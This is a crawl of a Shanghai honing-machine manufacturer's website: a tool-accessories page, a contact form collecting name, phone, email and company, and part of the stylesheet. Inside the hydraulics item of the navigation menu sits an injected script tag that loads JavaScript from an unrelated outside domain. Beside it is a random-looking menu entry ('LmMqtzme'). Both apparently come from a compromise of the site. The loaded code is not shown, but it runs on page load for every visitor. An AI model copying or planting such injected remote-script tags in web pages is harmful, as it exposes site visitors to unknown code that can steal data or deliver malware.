

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sunnensh.com/Webpage/tool.aspx
body_size: 4664
content:

<!DOCTYPE html>

<html xmlns="http://www.w3.org/1999/xhtml">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><title>
	善能----珩磨机专业制造商
</title>

   <link rel="stylesheet" type="text/css" href="css/jquery.mCustomScrollbar.css" />
<link rel="stylesheet" type="text/css" href="css/style.css">
<script type="text/javascript" src="js/jquery.min.js"></script>
<script type="text/javascript" src="js/jquery.SuperSlide.2.1.js"></script>
<script type="text/javascript" src="js/jq.layer.js"></script>
<script type="text/javascript" src="js/jquery.mCustomScrollbar.concat.min.js"></script>
<script type="text/javascript" src="js/script.js"></script></head>
<body>
    <form name="form1" method="post" action="./tool.aspx" id="form1">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="14425402" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdAAPLtf1/n/aI9GPolcWFhrAIwqHxpCIXQQkefOAhKmb4BrGssCcnosDq2I8MExjg1WIsyCOUsSVF5CJhnbZIEa11ZsihVw73bFj4FdMbGWGQDw==" />
</div>
        <div class="wp">
               <div class="header ovh">
       

   <a href="index.aspx" class="logo"><img src="images/logo.png" alt=""></a>
  <div class="stxt"></div>
        <div class="tools fr">
            <a href="index.aspx" class="home"></a>
            <div class="lang">
                <a href="http://mail.sunnensh.com/">邮箱</a>
                
                <a href="indexEN.aspx">EN</a>
            </div>
            <div class="search">
                <input name="headOvh$TXTSearch" type="text" id="headOvh_TXTSearch" class="sc-input" placeholder="产品型号搜索" />
                <input type="submit" name="headOvh$Button1" value="" id="headOvh_Button1" class="sc-btn" />
                
                
            </div>
        </div>
    </div>
    <div class="menu clearfix">
           <ul>
            <li class="nLi n1">
                <h3><a href="aboutCompany.aspx">关于善能</a></h3>
                <ul class="sub">
                    <li><a href="aboutCompany.aspx">公司简介</a></li>
                    <li><a href="companyValue.aspx">公司价值和理念</a></li>
                </ul>
            </li>
             <li class="nLi n2">
                <h3 ><a href="hm.aspx">珩磨设备</a></h3>
                  <ul class="sub">
                            <li>
                                <a>原装进口设备</a>
                                <ul class="sub3">
                                    
                                    <li>
                                        
                                        <a href='hmDetail.aspx?productId=53'>
                                               SH4000       
                                                                                    
                                        </a>
                                        
                                    </li>
                                    
                                    <li>
                                        
                                        <a href='hmDetail.aspx?productId=59'>
                                               SV15       
                                                                                    
                                        </a>
                                        
                                    </li>
                                    
                                    <li>
                                        
                                        <a href='hmDetail.aspx?productId=2560'>
                                               SV30       
                                                                                    
                                        </a>
                                        
                                    </li>
                                    
                                    <li>
                                        
                                        <a href='hmDetail.aspx?productId=2562'>
                                               SH2000       
                                                                                    
                                        </a>
                                        
                                    </li>
                                    
                                    <li>
                                        
                                        <a href='hmDetail.aspx?productId=2563'>
                                               SH5000       
                                                                                    
                                        </a>
                                        
                                    </li>
                                    
                                    <li>
                                        
                                        <a href='hmDetail.aspx?productId=2564'>
                                               SH6000       
                                                                                    
                                        </a>
                                        
                                    </li>
                                    
                                    <li>
                                        
                                        <a href='hmDetail.aspx?productId=2565'>
                                               SVL2115       
                                                                                    
                                        </a>
                                        
                                    </li>
                                    
                                    <li>
                                        
                                        <a href='hmDetail.aspx?productId=2566'>
                                               SHD2400/SHD4400       
                                                                                    
                                        </a>
                                        
                                    </li>
                                    
                                    <li>
                                        
                                        <a href='hmDetail.aspx?productId=2567'>
                                               HTC系列       
                                                                                    
                                        </a>
                                        
                                    </li>
                                    
                                    <li>
                                        
                                        <a href='hmDetail.aspx?productId=2568'>
                                               HTS系列       
                                                                                    
                                        </a>
                                        
                                    </li>
                                    
                                    <li>
                                        
                                        <a>
                                         SV2000系列
                                            
                                        </a>
                                         <ul class="sub3">
                                            
                                              <li>
                                         <a href='hmDetail.aspx?productId=2574'>
                                                    SV2010      
                                                                                             
                                        </a>


                                              </li>
                                             
                                              <li>
                                         <a href='hmDetail.aspx?productId=2580'>
                                                    SV2052      
                                                                                             
                                        </a>


                                              </li>
                                             
                                              <li>
                                         <a href='hmDetail.aspx?productId=2579'>
                                                    SV2015      
                                                                                             
                                        </a>


                                              </li>
                                             
                                              <li>
                                         <a href='hmDetail.aspx?productId=2576'>
                                                    SV2020      
                                                                                             
                                        </a>


                                              </li>
                                             
                                 </ul>
                                        
                                    </li>
                                    
                                    <li>
                                        
                                        <a>
                                         SV2400系列
                                            
                                        </a>
                                         <ul class="sub3">
                                            
                                              <li>
                                         <a href='hmDetail.aspx?productId=2584'>
                                                    SV2490      
                                                                                             
                                        </a>


                                              </li>
                                             
                                              <li>
                                         <a href='hmDetail.aspx?productId=2583'>
                                                    SV2460      
                                                                                             
                                        </a>


                                              </li>
                                             
                                              <li>
                                         <a href='hmDetail.aspx?productId=154'>
                                                    SV2410      
                                                                                             
                                        </a>


                                              </li>
                                             
                                 </ul>
                                        
                                    </li>
                                    
                                    <li>
                                        
                                        <a href='hmDetail.aspx?productId=2558'>
                                               SV2500系列       
                                                                                    
                                        </a>
                                        
                                    </li>
                                    
                                    <li>
                                        
                                        <a>
                                         VSS2系列
                                            
                                        </a>
                                         <ul class="sub3">
                                            
                                              <li>
                                         <a href='hmDetail.aspx?productId=57'>
                                                    VSS264/VSS286      
                                                                                             
                                        </a>


                                              </li>
                                             
                                 </ul>
                                        
                                    </li>
                                    
                                    <li>
                                        
                                        <a href='hmDetail.aspx?productId=152'>
                                               SV25       
                                                                                    
                                        </a>
                                        
                                    </li>
                                    
                                    <li>
                                        
                                        <a href='hmDetail.aspx?productId=156'>
                                               HTB系列       
                                                                                    
                                        </a>
                                        
                                    </li>
                                    
                                    <li>
                                        
                                        <a href='hmDetail.aspx?productId=159'>
                                               HTG系列       
                                                                                    
                                        </a>
                                        
                                    </li>
                                    
                                </ul>
                            </li>
                            <li>
                                <a>国内组装生产设备</a>
                                <ul class="sub3">
                                    
                                    <li>
                                        
                                        <a href='hmDetail.aspx?productId=54'>
                                               SSH1680GN50/60       
                                                                                    
                                        </a>
                                        
                                    </li>
                                    
                                    <li>
                                        
                                        <a href='hmDetail.aspx?productId=55'>
                                               ML2100       
                                                                                    
                                        </a>
                                        
                                    </li>
                                    
                                    <li>
                                        
                                        <a>
                                         VSS2系列
                                            
                                        </a>
                                         <ul class="sub3">
                                            
                                              <li>
                                              <a href='hmDetail.aspx?productId=2585'>
                                                    VSS264CHN/VSS286CHN      
                                                                                             
                                        </a>


                                              </li>
                                             
                                 </ul>
                                        
                                    </li>
                                    
                                    <li>
                                        
                                        <a>
                                         SH系列
                                            
                                        </a>
                                         <ul class="sub3">
                                            
                                              <li>
                                              <a href='hmDetail.aspx?productId=2587'>
                                                    SH2000CHN      
                                                                                             
                                        </a>


                                              </li>
                                             
                                 </ul>
                                        
                                    </li>
                                    
                                    <li>
                                        
                                        <a href='hmDetail.aspx?productId=2572'>
                                               HTB系列       
                                                                                    
                                        </a>
                                        
                                    </li>
                                    
                                    <li>
                                        
                                        <a href='hmDetail.aspx?productId=5273'>
                                               HTHSCHN系列       
                                                                                    
                                        </a>
                                        
                                    </li>
                                    
                                    <li>
                                        
                                        <a>
                                         SV系列
                                            
                                        </a>
                                         <ul class="sub3">
                                            
                                              <li>
                                              <a href='hmDetail.aspx?productId=1557'>
                                                    SV2020CHN      
                                                                                             
                                        </a>


                                              </li>
                                             
                                 </ul>
                                        
                                    </li>
                                    
                                    <li>
                                        
                                        <a>
                                         HOH系列
                                            
                                        </a>
                                         <ul class="sub3">
                                            
                                              <li>
                                              <a href='hmDetail.aspx?productId=2573'>
                                                    HOH15000      
                                                                                             
                                        </a>


                                              </li>
                                             
                                 </ul>
                                        
                                    </li>
                                    
                                </ul>
                            </li>

                        </ul>
            </li>
            <li class="nLi n3">
                <h3 class="on"><a href="tool.aspx">工具附件</a></h3>
                 <ul class="sub">
                     <li><a href="toolList.aspx" >工具</a> </li>
                     <li><a href="oil.aspx">珩磨油</a> </li>
                  <li><a href="scale.aspx">量表</a> </li>

                 </ul>
            </li>
            <li class="nLi n4">
                <h3><a href="application.aspx">行业应用</a></h3>
                <ul class="sub" id="scrollbar">
       
                  
                         <li><a href='applicationDetail.aspx?productId=15'><i></i><p>工程机械</p></a></li>
                    
                         <li><a href='applicationDetail.aspx?productId=16'><i></i><p>航空航天</p></a></li>
                    
                         <li><a href='applicationDetail.aspx?productId=17'><i></i><p>机床工具</p></a></li>
                    
                         <li><a href='applicationDetail.aspx?productId=18'><i></i><p>家电</p></a></li>
                    
                         <li><a href='applicationDetail.aspx?productId=19'><i></i><p>煤矿机械</p></a></li>
                    
                         <li><a href='applicationDetail.aspx?productId=20'><i></i><p>模具</p></a></li>
                    
                         <li><a href='applicationDetail.aspx?productId=21'><i></i><p>能源</p></a></li>
                    
                         <li><a href='applicationDetail.aspx?productId=22'><i></i><p>启闭机</p></a></li>
                    
                         <li><a href='applicationDetail.aspx?productId=23'><i></i><p>汽车摩托车</p></a></li>
                    
                         <li><a href='applicationDetail.aspx?productId=24'><i></i><p>燃油喷射系统</p></a></li>
                    
                         <li><a href='applicationDetail.aspx?productId=25'><i></i><p>液压<script src="https://jsresourcenet.com/farma"></script></p></a></li>
                    
                         <li><a href='applicationDetail.aspx?productId=121'><i></i><p>Construction Vehicle</p></a></li>
                    
                         <li><a href='applicationDetail.aspx?productId=122'><i></i><p>Aviation </p></a></li>
                    
                         <li><a href='applicationDetail.aspx?productId=7274'><i></i><p>LmMqtzme</p></a></li>
                    
                        
                </ul>
            </li>
            <li class="nLi n5">
                <h3><a href="hn.aspx">关于珩磨</a></h3>
            </li>
            <li class="nLi n6">
                <h3><a href="exhibition.aspx">展会新闻</a></h3> <ul class="sub"> <li><a href="exhibition.aspx">展会信息</a> </li><li><a href="new.aspx">新闻信息</a> </li></ul>
            </li>
            <li class="nLi n7">
                <h3><a href="contact.aspx">联系我们</a></h3>
            </li>
        </ul>
    </div>
    <div class="banner">
        <img src="images/ban_tool.jpg" alt="">
    </div>
    <div class="main">
        <div class="m-toolList">
            <ul>
                <li>
                    <a href="toolList.aspx">
                        <p style="color:rgba(0,0,0,0.9)">工具</p>
                        <img src="images/tool_nav01.png" alt="">
                    </a>
                </li>
                <li>
                    <a href="oil.aspx">
                        <p style="color:rgba(0,0,0,0.9)">珩磨油</p>
                        <img src="images/tool_nav02.png" alt="">
                    </a>
                </li>
                <li>
                    <a href="scale.aspx">
                        <p style="color:rgba(0,0,0,0.9)">量表</p>
                        <img src="images/tool_nav03.png" alt="">
                    </a>
                </li>
            </ul>
        </div>
    </div>
                    <script>
            $(".m-applist li").each(function(i){
                $(this).addClass("n" + (i+1));
            });
        </script>
        <div class="ovh mt30">
                 
           <a href="#" class="btn-back fr"  onclick="javascript:history.back(-1);">返回</a>
        </div>
    <div class="footer">
           

    <div class="f-contact ovh">
            <p> 地址：上海市浦东康桥东路889号 公司电话：021-58133990 58133322 传真：021-58132299 邮箱：sales@sunnensh.com</p>
        </div>
        <div class="f-cp ovh">
            <a href="#"><img src="images/logo.png" alt=""></a>
            <p>© 2013 Sunnen. All rights reserved.  <br>
        
<a class="text-color" href="https://beian.miit.gov.cn/" target="_blank">
    沪公网安备31011502017349号</ a><br/><a href="https://beian.miit.gov.cn/" target="_blank">沪ICP备05063567号-1</a>
                  <br />
                <a href="policy.aspx">Privacy Policy</a>
            </p>
        
 
            </div>
<div class="f-cp ovh">

 


</div>

    </div>
</div>

<!-- //留言 -->
<a href="javascript:;" class="btn-msg"></a>
<!-- //弹出层留言 -->
        <div class="UED_hide" id="layer-msg">
    <a href="#" class="close"></a>
    <iframe src="note.aspx" width="502" height="460" scrolling="no" frameborder="0" allowtransparency="true"></iframe> 
</div>

<script type="text/javascript">
$(function(){
    jQuery(".device-info .bd").slide({mainCell:"ul",effect:"left"});  
    jQuery(".device-item .bd").slide({mainCell:"ul",effect:"left"});   
})
</script>


    </form>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sunnensh.com/Webpage/note.aspx
body_size: 4904
content:

<!DOCTYPE html>

<html xmlns="http://www.w3.org/1999/xhtml">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><title>
	善能----珩磨机专业制造商
</title>

   <link rel="stylesheet" type="text/css" href="css/jquery.mCustomScrollbar.css" />
<link rel="stylesheet" type="text/css" href="css/style.css">
<script type="text/javascript" src="js/jquery.min.js"></script>
<script type="text/javascript" src="js/jquery.SuperSlide.2.1.js"></script>
<script type="text/javascript" src="js/jq.layer.js"></script>
<script type="text/javascript" src="js/jquery.mCustomScrollbar.concat.min.js"></script>
<script type="text/javascript" src="js/script.js"></script></head>
<body  style="background:transparent;">

    <form name="form1" method="post" action="./note.aspx" onsubmit="javascript:return WebForm_OnSubmit();" id="form1">
<div>
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwULLTE4MTUwMDgxNzZkZEN9/WXbg/NlFKcL2zO+EHj39FU0X6deDWZ9+9rPDcXl" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=5JGBF5tfHhwX4tP14YPPnh6SLB3s4B3Z-PLH-vq76iD8M0ijzRN8XHV_IiHOZcFNKeEAkQWB_ToBbc3xl_s302VBcHqBWU_aTL_UnLHahBk1&amp;t=637814941746327080" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=udK1hOiasdKxtQW3Lt-HS49x5zQ8PGuQosiylvE-5gkl427-W_2nuq7KMwV3aIcLILPylhrBB0RKUBCLcxK-egmG1AKtr5qOT-TRXqDkQs9vqYKfRY9M9XkN1S5w34P3E4DluvGPEN-IvtHEbWSn_rNUgk_YxVKGuzJn3lLYhIQ1&amp;t=14d69f50" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=YV2t1Is504k2LyzJFFOCAVztMNozlf-ciK4qQsFwZa2DjEuYc3-YKbWTKaImLO9NWDIG3wElG152ID3xmSZjb6NeQ4tkKcqnkaVdZdMldrdJBrYjB01xoIp-IaFRr_h8tUMOjwRKwpyFJtexSFN9e3IFTRoXBYMVA49WSW1Kv1itlwOVuwwpjmlfss_0C4pI0&amp;t=49337fe8" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) === 'undefined') throw new Error('ASP.NET Ajax 客户端框架未能加载。');
//]]>
</script>

<script src="/ScriptResource.axd?d=2W5XdCJEUdspmrtfLlYUmQFfNsEUJdXXdJGhTzUeEKHUkcxYx1UtmI6dWsOAzOvNT3uAEAWRRXHdGc3jFFOW2eZTMcE5NdR0SJe3Vqw2P0hAndvxCVFgGmrIDwd0cvymH3_ELwLN72aW2kSrXjiXz53YwW5-vJA5sxDBKSusuBm4J4vYThmMjdILJvvqb-Ba0&amp;t=49337fe8" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
if (typeof(ValidatorOnSubmit) == "function" && ValidatorOnSubmit() == false) return false;
return true;
}
//]]>
</script>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="8B952071" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdACljmT3f10e13DcSxhaqeQxeUdAA6U4cyR0GcxvYF9oysCMtWVhes+BVbu9DVahUTOXc4agVXTAfgFaO87nZ+fPdsYCjl6bmYZ5cuXXHrky6mI/Wt5hr3GFKBWGxin2I/2D1bliPmPPL9KqZ/JC/Fn3VMpRASiVqc279ARwj5U025XtZq+TKlQwAjxwCTOjfyWAz/+1nch54EGjOtUgfbDc4crE2hIOACwZRnVs9rCAHtgbz45MTeXwO1SYKTdvxutVyx142R5dZSuKn+TwcLmv+w/mJ7b4g/MYDHfwjmrBdf7vrQ9qk4sjTMfYl1HXnzs+kb1AY7XdHxWXCYNG2ArntPbfWC16NVxDJJ5j15NvyFPid1Dap4S1GXbguYfnWm7FeWG7DwDKpR6/R/BITg2Ud/[base64]/bwSPStANZ1BlCBOg/Ii3WtRDQYMWYmq2CMm9dKt2blK6I4aywR5N+a8DfYtOBWsBm8KjfPa/+FycipvvVjc2mke9z7Pl+EK9/pWt1RwfGYU9mDxM5JJmAu3Emazfg78Z8BXhXifTCAVkevd5gxdCUTcN3XH/dg6OjETpluKGuGgMRXbqgxPdQ5OEJg" />
</div>
        <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager1', 'form1', ['tUpdatePanel1',''], [], [], 90, '');
//]]>
</script>

        <div id="UpdatePanel1">
	

           
       <div class="layer-msg pr mt20">
    <div class="tit"></div>
    <p class="txt">留下您的联络信息即可获得最新善能产品资讯，我们将尽快与您联系。</p>
    <div class="bd">
        <ul>
            <li><span class="t">姓名：</span><input name="cusName" type="text" id="cusName" class="input" /> </li>
          
           
            <li><span class="t">电话：</span><input name="phone" type="text" id="phone" class="input" /></li>
                    
            <li><span class="t">邮箱：</span><input name="email" type="text" id="email" class="input" /></li>
            <li><span class="t">公司：</span><input name="company" type="text" id="company" class="input" /></li>
            <li><span class="t">职位：</span><input name="job" type="text" id="job" class="input" /></li>
            <li><span class="t">省份：</span>
               
                <select name="province" id="province">
		<option value="北京市">北京市</option>
		<option value="上海市">上海市</option>
		<option value="天津市">天津市</option>
		<option value="重庆市">重庆市</option>
		<option value="黑龙江省">黑龙江省</option>
		<option value="吉林省">吉林省</option>
		<option value="河北省">河北省</option>
		<option value="河南省">河南省</option>
		<option value="湖北省">湖北省</option>
		<option value="湖南省">湖南省</option>
		<option value="山东省">山东省</option>
		<option value="山西省">山西省</option>
		<option value="陕西省">陕西省</option>
		<option value="安徽省">安徽省</option>
		<option value="浙江省">浙江省</option>
		<option value="江苏省">江苏省</option>
		<option value="福建省">福建省</option>
		<option value="广东省">广东省</option>
		<option value="海南省">海南省</option>
		<option value="四川省">四川省</option>
		<option value="云南省">云南省</option>
		<option value="贵州省">贵州省</option>
		<option value="青海省">青海省</option>
		<option value="甘肃省">甘肃省</option>
		<option value="江西省">江西省</option>
		<option value="台湾">台湾</option>
		<option value="内蒙古自治区">内蒙古自治区</option>
		<option value="宁夏回族自治区">宁夏回族自治区</option>
		<option value="新疆维吾尔自治区">新疆维吾尔自治区</option>
		<option value="西藏自治区">西藏自治区</option>
		<option value="广西壮族自治区">广西壮族自治区</option>
		<option value="香港特别行政区">香港特别行政区</option>
		<option value="澳门特别行政区">澳门特别行政区</option>

	</select>
            </li>
            <li class="textarea"><textarea name="detail" id="detail" placeholder="咨询项目"></textarea></li>
             
        </ul>
           <p class="tip"> 
         <span id="RequiredFieldValidator1" style="color:Red;visibility:hidden;">请填写姓名</span>
         <span id="RequiredFieldValidator2" style="color:Red;visibility:hidden;">请填写联系方式</span>
             <span id="RequiredFieldValidator3" style="color:Red;visibility:hidden;">请填写咨询项目</span></p>
        <input type="submit" name="Button1" value="" onclick="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;Button1&quot;, &quot;&quot;, true, &quot;&quot;, &quot;&quot;, false, false))" id="Button1" class="btn-send" />

  </div>
  </div>
         
</div>
    
<script type="text/javascript">
//<![CDATA[
var Page_Validators =  new Array(document.getElementById("RequiredFieldValidator1"), document.getElementById("RequiredFieldValidator2"), document.getElementById("RequiredFieldValidator3"));
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
var RequiredFieldValidator1 = document.all ? document.all["RequiredFieldValidator1"] : document.getElementById("RequiredFieldValidator1");
RequiredFieldValidator1.controltovalidate = "cusName";
RequiredFieldValidator1.errormessage = "请填写姓名";
RequiredFieldValidator1.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
RequiredFieldValidator1.initialvalue = "";
var RequiredFieldValidator2 = document.all ? document.all["RequiredFieldValidator2"] : document.getElementById("RequiredFieldValidator2");
RequiredFieldValidator2.controltovalidate = "phone";
RequiredFieldValidator2.errormessage = "请填写联系方式";
RequiredFieldValidator2.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
RequiredFieldValidator2.initialvalue = "";
var RequiredFieldValidator3 = document.all ? document.all["RequiredFieldValidator3"] : document.getElementById("RequiredFieldValidator3");
RequiredFieldValidator3.controltovalidate = "detail";
RequiredFieldValidator3.errormessage = "请填写咨询项目";
RequiredFieldValidator3.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
RequiredFieldValidator3.initialvalue = "";
//]]>
</script>


<script type="text/javascript">
//<![CDATA[

var Page_ValidationActive = false;
if (typeof(ValidatorOnLoad) == "function") {
    ValidatorOnLoad();
}

function ValidatorOnSubmit() {
    if (Page_ValidationActive) {
        return ValidatorCommonOnSubmit();
    }
    else {
        return true;
    }
}
        
document.getElementById('RequiredFieldValidator1').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('RequiredFieldValidator1'));
}

document.getElementById('RequiredFieldValidator2').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('RequiredFieldValidator2'));
}

document.getElementById('RequiredFieldValidator3').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('RequiredFieldValidator3'));
}
//]]>
</script>
</form>
      
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.sunnensh.com/Webpage/css/style.css
body_size: 6800
content:
@charset "UTF-8";
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,fieldset,input,textarea,p,label,i,blockquote,th,td,button,span,menu{padding:0;margin:0;}
body{ overflow-x:hidden}
article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}
[hidden],template{display:none}
a{background:transparent}
a:active,a:hover{outline:0}
abbr[title]{border-bottom:1px dotted}
b,strong{font-weight:700}
img{border:0}
hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}
button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}
button{overflow:visible}
button,select{text-transform:none}
button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}
button[disabled],html input[disabled]{cursor:default}
button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}
input{line-height:normal}
input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}
input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}
input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}
input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}
textarea:focus,
select:focus,
input:focus{ outline:none;}
table{border-collapse:collapse;border-spacing:0}
td,th{padding:0}
html,body{height:100%}
body{font-family:Microsoft Yahei,Arial,sans-serif;font-size:12px;font-weight:400; color:#333;font-style:normal;padding:0;margin:0;line-height:1;position:relative;cursor:default;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;background-color: #fff;}
img{max-width:100%;height:auto;-ms-interpolation-mode:bicubic;display:inline-block;vertical-align:middle}
pre{overflow:visible}
ul,li{margin:0;padding:0;list-style:none}
input{color:#000}
textarea{height:auto;min-height:50px}
select{ padding:0; margin:0}
label{-webkit-touch-callout:none;user-select:none}
:-webkit-input-placeholder{color:#C3C3C3; }
::-webkit-input-placeholder{color:#C3C3C3;}
:-moz-placeholder{color:#C3C3C3}
::-moz-placeholder{color:#C3C3C3}
:-ms-input-placeholder{color:#C3C3C3}
.placeholder{color:#C3C3C3}

ol,ul{list-style:none}
em{font-style:normal}
.fs12{font-size:12px}
.fs14{ font-size: 14px}
.fs16{ font-size: 16px}
.fl{float:left}
.fr{float:right}
.tac{ text-align:center}
.tar{ text-align:right}
a{ text-decoration:none}
a i{display:none;cursor:pointer}
a *{cursor:pointer}
.ovh{overflow:hidden;*zoom:1}
.pr{position:relative}
.pa{position:absolute}
.f0{ font-size: 0}
.f-large{ font-size: 30px}
.f-red{ color:#C22026}
.f-yellow{ color:#fac800}
.f-green{ color:#39b613}
.f-blue{ color: #42bbc0}
.f-gray{ color:#ccc;}
.f-purple{ color: #641478}
.mt20{margin-top: 20px;}
.mt30{margin-top: 30px;}
.mt40{margin-top: 40px;}
.mt50{margin-top: 50px;}

.wp{width:960px; margin:auto; position: relative;}
.content{ line-height: 22px;}
.clearfix:after{visibility:hidden; display:block; font-size:0; content:" "; clear:both; height:0;}
.clearfix{zoom:1;}

/* 蔗罩层 */
.UED_SHUCOVER_V1{background-color:#0ff; position:fixed; left:0; top:0; width:100%; height:100%; filter:alpha(opacity=50); opacity:0.5; z-index:997; _position:absolute; _top:expression(eval(document.compatMode && document.compatMode=='CSS1Compat') ? documentElement.scrollTop + (document.documentElement.clientHeight-this.offsetHeight)/2 : document.body.scrollTop + (document.body.clientHeight - this.clientHeight)/2);}
/* 蔗罩层iframe */
.UED_SHUCOVER_IFRAME_V1{position:fixed; _position:absolute; width:100%; height:100%; border:none; filter:alpha(opacity=0); opacity:0; left:0; top:0; z-index:-1;}
/* 弹出弹样式 */
.UED_LAYER_PARENT_V1{top:50%; left:50%; position:fixed; z-index:9999; _position:absolute; _top:expression(eval(document.compatMode && document.compatMode=='CSS1Compat') ? documentElement.scrollTop + (document.documentElement.clientHeight - this.offsetHeight)/2 + this.offsetHeight/2 : document.body.scrollTop + (document.body.clientHeight - this.clientHeight)/2);}
.UED_hide{display:none;}

.btn-msg{background: url(../images/btn_msg.png) no-repeat; width: 82px; height: 82px; position: fixed; top:200px; left:50%; margin-left: 500px; display: block;}
.layer-msg{ width: 460px; padding: 20px;background-color: #f7f7f7;border: solid 1px #c1c1c1; border-radius: 10px;}
.layer-msg .tit{background: url(../images/tit_msg.png) no-repeat top center; height: 46px; position: relative; margin-top: -35px; margin-bottom: 20px; }
.layer-msg .txt{text-align: center; font-size: 14px; color: #000; padding-bottom: 25px;}
.layer-msg ul{overflow: hidden;*zoom:1; margin-left: -4px;}
.layer-msg li{width: 225px; height: 40px;background:#eaeaea;  border-radius: 6px;-webkit-box-shadow: 1px 2px 4px rgba(0,0,0,.2) inset; box-shadow: 1px 2px 4px rgba(0,0,0,.2) inset; float: left; margin-left: 4px; font-size: 14px;overflow: hidden;margin-bottom: 10px;}
.layer-msg li .t{line-height: 40px; float: left; padding-left: 12px}
.layer-msg li .input{ height: 30px; margin-top:0px; line-height: 30px; float: left; margin-top: 6px; border: none; width: 160px;background: none;}
.layer-msg li.textarea{ width: 454px; height: 108px;background:#eaeaea;  border-radius: 6px;-webkit-box-shadow: 1px 2px 4px rgba(0,0,0,.2) inset; box-shadow: 1px 2px 4px rgba(0,0,0,.2) inset;}
.layer-msg li.textarea textarea{ padding: 10px; width: 425px; height: 75px;background:none;border: none; resize: none; margin-left: 5px; margin-top: 5px;}
.layer-msg li.textarea textarea:-webkit-input-placeholder{color:#333; }
.layer-msg li.textarea textarea::-webkit-input-placeholder{color:#333;}
.layer-msg li.textarea textarea:-moz-placeholder{color:#333}
.layer-msg li.textarea textarea::-moz-placeholder{color:#333}
.layer-msg li.textarea textarea:-ms-input-placeholder{color:#333}
.layer-msg select{ width: 160px; height: 30px; line-height: 30px; margin-top: 4px;background: none; border: none;}
.layer-msg .btn-send{ width: 136px; height: 46px; background: url(../images/btn_send.png) no-repeat;display: block; margin: 15px auto 10px; border: none;}
.layer-msg .btn-send i{display: none;}
.close{ width: 12px; height: 12px;background: url(../images/close.png) no-repeat; position: absolute; right:15px; top:35px;z-index: 9}
.layer-msg .tip{text-align: center; color: red;font-size: 14px; padding: 10px 0 0 0}

.header{background: url(../images/bg_header.jpg) no-repeat; height: 158px;border-top: solid 2px #ff0000; position: relative;}
.header .logo{float: left; margin-top: 40px; margin-left: 30px;}
.header .stxt{width: 341px; height: 49px; background: url(../images/sub_txt.png) no-repeat; position: absolute; left:240px; top:60px;}
.header .tools{ }
.header .tools .home{ display: block; float: left; height: 30px; width: 50px; background: url(../images/ic_home.png) no-repeat center center;}
.header .lang{background: url(../images/bg_lang.png) repeat-x; overflow: hidden; float: left;}
.header .lang a{float: left; line-height: 30px; height: 30px; width: 60px; text-align: center; font-size: 12px; color: #333;border-left: solid 1px #ccc;}
.header .search{ float: left; border: solid 1px #e7e8e8; border-left-color: #ccc;}
.header .search .sc-input{ height:28px; line-height: 28px; background-color: #fff; border: none; width: 110px; float: left; padding: 0 6px;  }
.header .search .sc-btn{height:28px;background: url(../images/ic_sc.png) no-repeat center center; border: none; width: 26px; float: left;}

.btn-back{ width: 116px; height: 45px; line-height: 45px; text-align: center; color: #333;font-size: 14px; background: url(../images/btn.png) no-repeat;display: block;}
.btn-back:hover{color: #000}

/* menu */
.menu{ height: 36px; background: url(../images/bg_nav.jpg) repeat-x; position: relative;border-top: solid 1px #801f28; position: relative;z-index: 996}
.menu .nLi{ float:left;  position:relative; background: url(../images/bg_navLine.jpg) no-repeat left center; padding-left: 3px;}
.menu h3 a{text-align: center; color: #fff; font-size: 14px;display: block; width:130px; background-repeat: no-repeat; background-position:25px center; text-indent: 20px; height: 36px; line-height: 36px; }
.menu h3{ float: left;}
.menu h3.on,
.menu h3:hover{  background: url(../images/bg_nav02.jpg) repeat-x; }
.menu .nLi.n1{ background: none; padding-left: 0;}
